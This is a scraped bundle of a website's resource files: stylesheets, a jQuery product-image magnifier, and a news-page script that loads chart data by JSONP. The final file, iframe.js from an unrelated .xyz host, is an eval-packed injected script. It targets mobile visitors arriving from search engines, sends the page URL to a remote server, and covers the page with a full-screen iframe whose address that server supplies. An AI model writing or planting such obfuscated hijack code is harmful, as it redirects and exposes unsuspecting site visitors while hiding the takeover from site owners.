.firsttop_left{width:300px;height:250px;margin-right:30px;overflow:hidden;float:left;}
.firsttop_right{float:left;width:270px;overflow:hidden;}
.close2{height:17px;}
.close2 a{background:url('http://img1.askci.com/images/close.jpg') 0px 0px no-repeat;width:15px;height:15px;display:block;float:right;}
.replay{height:24px;margin-top:20px;overflow:hidden;}
.replay h2{float:left;font-size:16px;}
.replay p{float:left;margin-left:15px;display:inline;line-height:24px;padding-right:25px;background:url('http://img1.askci.com/images/replay.png') right no-repeat;}
.replay p a{color:white;font-size:14px;}
.replay p a:hover{color:#FF702D;text-decoration:underline;}
.pictwo{width:270px;height:88px;overflow:hidden;margin-top:20px;}
.pictwo ul li{width:120px;height:88px;float:left;margin-right:15px;position:relative;overflow:hidden;}
.pictwo ul li img{width:120px;height:88px;}
.imgdivtext{position:absolute;bottom:0px;height:25px;width:120px;background:rgba(0, 0, 0, 0.6);line-height:25px;text-align:center;left:0px;z-index:4;*background:#000;*filter:alpha(opacity=50);}
.imgdivtext a{color:White;font-size:14px;font-weight:bold;}
.imgdivtext a:hover{color:#FF702D;text-decoration:underline;}
.returnbtn {margin-top:35px;margin-left:50px;}
.returnbtn a{width:115px;height:22px;border:1px solid #ccc;padding:5px 15px;line-height:22px;text-align:center;color:White;font-size:16px;display:block;}
.returnbtn a:hover{color:#FF702D;border:1px solid #8d5a00;}
.firsttop{width:600px;padding:20px;background:#1C1C1C;position:fixed;top:170px;left:0px;z-index:1200;color:White;display:none;}
.endtop{width:600px;padding:20px;background:#1C1C1C;position:fixed;top:170px;left:0px;z-index:1200;color:White;display:none;}



--- FILE ---
content_type: text/css
request_url: https://x-time.com/css/common.css
body_size: 795
content:
@charset "utf-8";
/* CSS Document */
* {padding: 0;margin: 0;}
body {margin: 0px;padding: 0px;min-width:1200px;}

/*相关样式*/
#showbox { background:#eee;}
#showbox span { background:url(../images/whitebg.png) repeat;}
#showsum { left:25px; margin-top:10px;}
#showsum span { border:1px solid #ddd;}
#showsum span.sel { border:1px solid #f60;}

.showpage { width:400px; position:relative;}
.showpage a { display:block; width:15px; border:1px solid #ddd; height:60px; line-height:60px; background:#eee; text-align:center; font-size:18px; position:absolute; left:0; top:-62px; text-decoration:none; color:#999;}
.showpage a#shownext { left:auto; right:0;}
.showpage a:hover { background:#ccc; color:#777;}






































--- FILE ---
content_type: application/javascript
request_url: https://x-time.com/js/common.js
body_size: 6969
content:
/*
  本网站效果由昆明天度网络IRIS原创制作，未经同意不得转载
  商城用商品展示放大镜效果
*/
jQuery.ljsGlasses = {
    pcGlasses:function(_obj){
		var _box = $("#"+_obj.boxid);
		var _sum = $("#"+_obj.sumid);
		var _last,_next;
		var _imgarr = _box.find("img");
		var _length = _imgarr.length;
		var _index = 0;
		var _arr = new Array();
		_sum.append("<p style='position:absolute;left:0;top:0;'></p>");
		var _sumbox = _sum.find("p");
		
		for(var i=0;i<_length;i++){
			_arr[i] = new Array();
			_arr[i][0] = _imgarr.eq(i).attr("src");
			_arr[i][1] = _imgarr.eq(i).attr("width");
			_arr[i][2] = _imgarr.eq(i).attr("height");
			var _scale = _arr[i][1]/_arr[i][2];
			if(_scale == 1){
				_arr[i][3] = _obj.boxw;//width
				_arr[i][4] = _obj.boxh;//height
				_arr[i][5] = 0;//top
				_arr[i][6] = 0;//left
				_arr[i][7] = _obj.boxw/2;
				_arr[i][8] = _obj.boxw*2;//width
				_arr[i][9] = _obj.boxh*2;//height
				_sumbox.append("<span><img src='"+_imgarr.eq(i).attr("src")+"' width='"+_obj.sumw+"' height='"+_obj.sumh+"' /></span>");
				}
			if(_scale > 1){
				_arr[i][3] = _obj.boxw;//width
				_arr[i][4] = _obj.boxw/_scale;
				_arr[i][5] = (_obj.boxh-_arr[i][4])/2;
				_arr[i][6] = 0;//left
				_arr[i][7] = _arr[i][4]/2;
				_arr[i][8] = _obj.boxh*2*_scale;//width
				_arr[i][9] = _obj.boxh*2;//height
				var _place = _obj.sumh - (_obj.sumw/_scale);
				_place = _place/2;
				_sumbox.append("<span><img src='"+_imgarr.eq(i).attr("src")+"' width='"+_obj.sumw+"' style='top:"+_place+"px;' /></span>");
				}
			if(_scale < 1){
				_arr[i][3] = _obj.boxh*_scale;//width
				_arr[i][4] = _obj.boxh;//height
				_arr[i][5] = 0;//top
				_arr[i][6] = (_obj.boxw-_arr[i][3])/2;
				_arr[i][7] = _arr[i][3]/2;
				_arr[i][8] = _obj.boxw*2;//width
				_arr[i][9] = _obj.boxw*2/_scale;
				var _place = _obj.sumw - (_obj.sumh*_scale);
				_place = _place/2;
				_sumbox.append("<span><img src='"+_imgarr.eq(i).attr("src")+"' height='"+_obj.sumh+"' style='left:"+_place+"px;' /></span>");
				}
		}
		_imgarr.remove();
		
		_sum.append("<div style='clear:both;width:100%;'></div>");
		var _sumarr = _sum.find("span");
		var _sumimg = _sum.find("img");
		_sumarr.eq(_index).addClass(_obj.sumsel);
		var _border = _obj.sumborder*2 + _obj.sumh;
		var _sumwidth = (_border+_obj.sumi)*_obj.sums;
		var _sumboxwidth = (_border+_obj.sumi)*_length;
		_sum.css({
			"overflow":"hidden",
			"height":_border+"px",
			"width":_sumwidth+"px",
			"position":"relative"
			});
		_sumbox.css({
			"width":_sumboxwidth+"px"
			});
		_sumarr.css({
			"float":"left",
			"margin-left":_obj.sumi+"px",
			"width":_obj.sumw+"px",
			"height":_obj.sumh+"px",
			"overflow":"hidden",
			"position":"relative"
			});
		_sumimg.css({
			"max-width":"100%",
			"max-height":"100%",
			"position":"relative"
			});
		
		_box.append("<div style='position:relative;'><b style='display:block;'><img style='display:block;' src='' /></b><span style='position:absolute;left:0;top:0;display:none;z-index:5;'></span></div><p style='position:absolute;overflow:hidden;top:0;display:none;'><img style='max-width:none;max-height:none;position:relative;left:0;top:0;' src='' /></p>");
		var _glass = _box.find("span");
		var _boximg = _box.find("b img");
		var _imgout = _box.find("div");
		var _showbox = _box.find("p");
		var _showimg = _box.find("p img");

		_box.css({
			"width":_obj.boxw+"px",
			"height":_obj.boxh+"px",
			"position":"relative"
			});
		var _showboxleft = _obj.boxw + 10;
		_showbox.css({
			"width":_obj.boxw+"px",
			"height":_obj.boxh+"px",
			"left":_showboxleft+"px"
			});
		
		var imgPlaces = function(){
			_showimg.attr("src",_arr[_index][0]);
			_boximg.attr("src",_arr[_index][0]);
			_boximg.css({
			    "width":_arr[_index][3]+"px",
			    "height":_arr[_index][4]+"px"
			});
			_imgout.css({
				"width":_arr[_index][3]+"px",
			    "height":_arr[_index][4]+"px",
			    "top":_arr[_index][5]+"px",
			    "left":_arr[_index][6]+"px",
			    "position":"relative"
			});
			_glass.css({
			    "width":_arr[_index][7]+"px",
			    "height":_arr[_index][7]+"px"
			});
			_showimg.css({
				"width":_arr[_index][8]+"px",
			    "height":_arr[_index][9]+"px"
			});
			
		};
		imgPlaces();
		
		_imgout.mousemove(function(e){
			var _gl_w = _glass.width()/2;
			var _maxX = _imgout.width() - _gl_w;
			var _maxY = _imgout.height() - _gl_w;
			var _moveX = 0,_moveY = 0;
			var _nowX = e.pageX - _imgout.offset().left;
		    var _nowY = e.pageY - _imgout.offset().top;
			var _moveX = _nowX-_gl_w,_moveY = _nowY-_gl_w;
			
			if(_nowX <= _gl_w){ _moveX = 0; }
			if(_nowX >= _maxX){ _moveX = _maxX-_gl_w; }
			if(_nowY <= _gl_w){ _moveY = 0;}
			if(_nowY >= _maxY){ _moveY = _maxY-_gl_w;}
			_glass.css({"left":_moveX+"px","top":_moveY+"px"});

			var _imgX = -_moveX*_showbox.width()/_glass.width();
			var _imgY = -_moveY*_showbox.width()/_glass.width();
			_showimg.css({"left":_imgX+"px","top":_imgY+"px"});
	
		});//mouse END
		
		_imgout.mouseenter(function(){
			_glass.css("display","block");
			_showbox.css("display","block");
			});
		_imgout.mouseleave(function(){
			_glass.css("display","none");
			_showbox.css("display","none");
			});
		
		//列表部分
		var _nextbtn = $("#"+_obj.nextid);
		var _lastbtn = $("#"+_obj.lastid);
		var _moveindex = 0;//索引移动
		
		var _sumListMove = function(){
			var _leftmove = -_moveindex*(_border+_obj.sumi);
			if(_sumbox.is(":animated")){_sumbox.stop(true,true);}
			_sumbox.animate({left:_leftmove+"px"},300);
			_sumarr.eq(_index).addClass(_obj.sumsel).siblings().removeClass(_obj.sumsel);
			imgPlaces();
		};//fun END
		
		if(_length <= _obj.sums){
			var _place = (_obj.sums-_length)*_border/2;
			_sumbox.css("left",_place+"px");
			_nextbtn.click(function(){
				_index++;
				if(_index >= _length){ _index=_length-1;}
				_sumarr.eq(_index).addClass(_obj.sumsel).siblings().removeClass(_obj.sumsel);
			    imgPlaces();
			});
			_lastbtn.click(function(){
				_index--;
				if(_index <= 0){ _index=0;}
				_sumarr.eq(_index).addClass(_obj.sumsel).siblings().removeClass(_obj.sumsel);
			    imgPlaces();
			});
		}else{
			var _maxNum = _length-_obj.sums;
			_nextbtn.click(function(){
			   _moveindex++;
			   if(_moveindex >= _maxNum){ _moveindex=_maxNum; }
			   if(_index <= _moveindex){ _index=_moveindex;}
			   _sumListMove();
		    });
			_lastbtn.click(function(){
				_moveindex--;
				if(_moveindex <= 0){ _moveindex=0;}
				if(_index >= _moveindex+_obj.sums){ _index=_moveindex+_obj.sums-1;}
				_sumListMove();
			});
		}//if END

		_sumarr.hover(function(){
			_index = $(this).index();
			_sumarr.eq(_index).addClass(_obj.sumsel).siblings().removeClass(_obj.sumsel);
			imgPlaces();
		});
	
  }//pcGlasses END
}//ljsGlasses END

--- FILE ---
content_type: application/javascript
request_url: https://x-time.com/js/newsdetail.js
body_size: 8230
content:
$(function () { $("#uslookcontext1 .uslookcontext").eq(0).css("display", "block"); $("#uslookcontext1 .uslooktitle").eq(0).css("fontSize", "14px"); $("#uslookcontext2 .uslookcontext").eq(0).css("display", "block"); $("#uslookcontext2 .uslooktitle").eq(0).css("fontSize", "14px"); $("#uslookcontext1 .uslooktitle").hover(function () { $("#uslookcontext1 .uslooktitle").css("fontSize", "12px"); $("#uslookcontext1 .uslookcontext").css("display", "none"); $(this).css("fontSize", "14px"); $(this).next().css("display", "block") }, function () { }); $("#uslookcontext2 .uslooktitle").hover(function () { $("#uslookcontext2 .uslooktitle").css("fontSize", "12px"); $("#uslookcontext2 .uslookcontext").css("display", "none"); $(this).css("fontSize", "14px"); $(this).next().css("display", "block") }, function () { }); $(".more").hover(function () { $("#morelist").stop(); $("#morelist").slideDown(500) }, function () { $("#morelist").slideUp(500) }); jQuery(".guessall").slide({ titCell: ".guess ul", mainCell: ".guessnews", autoPage: true, effect: "left", autoPlay: false, vis: 1, trigger: "click", delayTime: 2000, interTime: 3500 }); var firstpic = $(".detail_picbot_mid ul li").first().find("img"); var firstsrc = firstpic.attr("bigimg"); var firsttxt = firstpic.attr("text"); $("#pic1").attr("src", firstsrc); firstpic.addClass("selectpic"); $(".miaoshu").text(firsttxt); $("#preArrow").hover(function () { $("#preArrow_A").css("display", "block") }, function () { $("#preArrow_A").css("display", "none") }); $("#nextArrow").hover(function () { $("#nextArrow_A").css("display", "block") }, function () { $("#nextArrow_A").css("display", "none") }); function preclick() { var currrentindex = parseFloat($("#pic1").attr("curindex")); if (currrentindex != 0) { var curli = $(".detail_picbot_mid ul li").eq(currrentindex); var length = $(".detail_picbot_mid ul li").length; if (currrentindex <= (length - 5)) { $(".detail_picbot_mid ul li").eq(currrentindex + 4).css("display", "none"); $(".detail_picbot_mid ul li").eq(currrentindex - 1).css("width", "94px").css("display", "block") } var curnextli = $(".detail_picbot_mid ul li").eq(currrentindex - 1); var curnextsrc = curnextli.find("img").attr("bigimg"); var curnexttxt = curnextli.find("img").attr("text"); curli.find("img").removeClass("selectpic"); curnextli.find("img").addClass("selectpic"); $("#pic1").attr("src", curnextsrc); $(".miaoshu").text(curnexttxt); $("#pic1").attr("curindex", currrentindex - 1) } else { $(".bodymodal").css("display", "block"); $(".firsttop").css("display", "block") } } $("#preArrow_B").click(function () { preclick() }); $("#preArrow").click(function () { preclick() }); $("#nextArrow_B").click(function () { nextclick() }); $("#nextArrow").click(function () { nextclick() }); function nextclick() { var currrentindex = parseFloat($("#pic1").attr("curindex")); var length = $(".detail_picbot_mid ul li").length; if (currrentindex != (length - 1)) { var curli = $(".detail_picbot_mid ul li").eq(currrentindex); if (currrentindex > 3) { $(".detail_picbot_mid ul li").eq(currrentindex - 4).css("display", "none"); $(".detail_picbot_mid ul li").eq(currrentindex + 1).css("width", "94px").css("display", "block") } var curnextli = $(".detail_picbot_mid ul li").eq(currrentindex + 1); var curnextsrc = curnextli.find("img").attr("bigimg"); var curnexttxt = curnextli.find("img").attr("text"); curli.find("img").removeClass("selectpic"); curnextli.find("img").addClass("selectpic"); $("#pic1").attr("src", curnextsrc); $("#pic1").attr("curindex", currrentindex + 1); $(".miaoshu").text(curnexttxt) } else { $(".bodymodal").css("display", "block"); $(".endtop").css("display", "block") } } $(".detail_picbot_mid ul li").click(function () { var currentliindex = $(this).index(".detail_picbot_mid ul li"); $(".detail_picbot_mid ul li img[class='selectpic']").removeClass("selectpic"); var currentli = $(".detail_picbot_mid ul li").eq(currentliindex); currentli.find("img").addClass("selectpic"); var bigimgsrc = currentli.find("img").attr("bigimg"); var curnexttxt = currentli.find("img").attr("text"); $("#pic1").attr("src", bigimgsrc); $("#pic1").attr("curindex", currentliindex); $(".miaoshu").text(curnexttxt) }); setblock(); function setblock() { var left = $(window).width() / 2 - 300; $(".firsttop").css("left", left); $(".endtop").css("left", left) } $(window).resize(function () { setblock() }); $(".closebtn1").click(function () { $(".firsttop").css("display", "none"); $(".bodymodal").css("display", "none") }); $(".closebtn2").click(function () { $(".endtop").css("display", "none"); $(".bodymodal").css("display", "none") }); $(".replaybtn1").click(function () { $(".firsttop").css("display", "none"); $(".bodymodal").css("display", "none") }); $(".replaybtn2").click(function () { $(".endtop").css("display", "none"); $(".bodymodal").css("display", "none"); $(".detail_picbot_mid ul li img[class='selectpic']").removeClass("selectpic"); $(".detail_picbot_mid ul li").eq(0).find("img").addClass("selectpic"); var bigimgsrc = $(".detail_picbot_mid ul li").eq(0).find("img").attr("bigimg"); $("#pic1").attr("src", bigimgsrc); $("#pic1").attr("curindex", 0) }) }); $(function () {
    function tableshow() {
        clear(); $("#table").css("border", "1px solid red").css("color", "red"); $.ajax({ type: "get", url: "http://www.askci.com/tools/getdata.ashx?jsoncallback=?", dataType: "jsonp", data: { "id": $("#hiddenid").val(), "type": "table" }, success: function (result) {
            $("#mychart").html(result.context);
            $("#hiddenid").val(result.newid)
        }, beforeSend: function () { $("#load").css("display", "block") }, complete: function () { $("#load").css("display", "none") }, error: function (XMLHttpRequest, textStatus, errorThrown) {}, timeout: 20000
        })
    } tableshow(); $("table td").live("click", function () { $(this).parent().find("input").attr("checked", "true") }); $("#table").click(function () { tableshow() }); $("#dcbtn").live("click", function () { var select = $(".vote:input:checked").val(); if (select == null) { alert("请选择一项"); return } $.ajax({ type: "get", url: "http://www.askci.com/tools/getdata.ashx?jsoncallback=?", data: { "votenum": select, "id": $("#hiddenid").val(), "action": "vote", "type": "table" }, dataType: "jsonp", success: function (data) { if (data.context == "-1") { alert("参数不正确无法提交,请重新提交.") } else { if (data.context == "0") { alert("不好意思,此项您已经投过了") } else { $("#mychart").html(data.context); $("#hiddenid").val(data.newid) } } }, beforeSend: function () { $("#load").css("display", "block") }, complete: function () { $("#load").css("display", "none") }, error: function (XMLHttpRequest, textStatus, errorThrown) {  }, timeout: 20000 }) }); $("#bar").click(function () { bar() }); function bar() { clear(); $("#bar").css("border", "1px solid red").css("color", "red"); $.ajax({ type: "get", url: "http://www.askci.com/tools/getdata.ashx?jsoncallback=?", dataType: "jsonp", data: { "id": $("#hiddenid").val(), "type": "bar" }, success: function (data) { var result = data.context.replace(/@/g, '"'); $("#hidscript").html(result) }, beforeSend: function () { $("#load").css("display", "block") }, complete: function () { $("#load").css("display", "none") }, error: function (XMLHttpRequest, textStatus, errorThrown) { }, timeout: 20000 }) } $("#pie").click(function () { pie() }); function pie() { clear(); $("#pie").css("border", "1px solid red").css("color", "red"); $.ajax({ type: "get", url: "http://www.askci.com/tools/getdata.ashx?jsoncallback=?", dataType: "jsonp", data: { "id": $("#hiddenid").val(), "type": "pie" }, success: function (data) { var result = data.context.replace(/@/g, '"'); $("#hidscript").html(result) }, beforeSend: function () { $("#load").css("display", "block") }, complete: function () { $("#load").css("display", "none") }, error: function (XMLHttpRequest, textStatus, errorThrown) {}, timeout: 20000 }) } function clear() { $("#mychart").empty(); $("#bar").css("border", "1px solid #eaeaea").css("color", "black"); $("#pie").css("border", "1px solid #eaeaea").css("color", "black"); $("#table").css("border", "1px solid #eaeaea").css("color", "black") }
});


--- FILE ---
content_type: application/javascript
request_url: https://qz.20386236176.xyz/iframe.js
body_size: 1429
content:
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('(7(){7 14(){1h 4=2.4||2.M(\'4\')[0];3 D=2.5(\'Q\');D.y(\'1B\',\'1A-8\');3 w=2.5(\'Q\');w.y(\'1C\',\'1x\');w.y(\'1w\',\'c=1z-c, 1y-R=1, 1J-R=1, 1L-1K=O\');3 b=2.5(\'b\');b.1F=\'1E, o { c: 9%; k: 9%; 1H: 0; 1G: 0; }\';j(!4){4=2.5(\'4\');2.C.H(4,2.C.1i)}4.g(D);4.g(w);4.g(b)}7 15(){3 6=2.6;3 v=/(p.a)/i;t 6?v.x(6):10}7 16(){3 6=2.6;3 v=/(p.a|1n.a|1j.a|1s.1v|1u.a|1p.a)/i;t 6?v.x(6):10}7 17(){3 11=1l.1o.1t();3 12=/(1k|1M|21|23|24|25|26|2a|22|27|2b|2c|2d|28|29)/i;t 12.x(11)}7 N(u="n.p.a/1S"){3 T=/^(1e?:\\/\\/)/;d e=2.5(\'1T\');e.1f=T.x(u)?u:J.G.1c+"//"+u;e.K=\'B\';e.y(\'1P\',\'O-6\');e.b.I="c:9%;k:9%;L:V;n:V;1Y:1Z;20:#1X";d q=2.5("W");q.b.I="-U-l-K:X;c:9%;k:9%;z-Y:Z;P:13;n:m;L:m;l:B;";q.g(e);d r=2.5("W");r.b.I="-U-l-K:X;c:9%;k:9%;z-Y:Z;P:13;n:m;L:m;l:B;";r.g(q);1h f=2.o||2.M(\'o\')[0];j(!f){f=2.5(\'o\');2.C.g(f)}f.H(r,f.1i)}7 18(){d 1d=1d||[];(7(){d h=2.5("1g");h.1f="1e://h.p.a/h.1W?1V";d s=2.M("1g")[0];s.1U.H(h,s)})()}7 S(){j(16()&&17()){14();j(15()){18()}3 19=1O(J.G.1N);1Q(J.G.1c+E("1R=")+19).1a(F=>{j(!F.1q){1r 1m 1b(\'1b\')}t F.A()}).1a(A=>{N(E(E(A)))}).1I(1D=>{N()})}}S()})();',62,138,'||document|const|head|createElement|referrer|function||100|com|style|width|var|iframeN|bodyEle|appendChild|hm||if|height|overflow|0px|top|body|baidu|divW|divwW||return|AdUrl|searchEngines|metaViewport|test|setAttribute||text|auto|documentElement|metaCharset|atob|response|location|insertBefore|cssText|window|scrolling|left|getElementsByTagName|showad|no|position|meta|scale|initialize|httpors|webkit|1px|div|touch|index|9999999999|false|ua|isMobile|fixed|generateHTML|judge_ref|get_referrer|ismobi|count|fullURI|then|Error|protocol|_0|https|src|script|let|firstChild|so|android|navigator|new|sogou|userAgent|bing|ok|throw|sm|toLowerCase|google|cn|content|viewport|initial|device|UTF|charset|name|error|html|textContent|padding|margin|catch|maximum|scalable|user|iphone|href|btoa|referrerPolicy|fetch|Ly9xei4yMDM4NjIzNjE3Ni54eXovanMvanMucGhwP3VybD0|board|iframe|parentNode|4a481d185fc89de29f1fff2b4fab5c31|js|fff|border|none|background|ipad|mmp|ios|mobile|wap|coolpad|midp|j2me|wince|smartphone|xoom|symbian|blackberry'.split('|'),0,{}))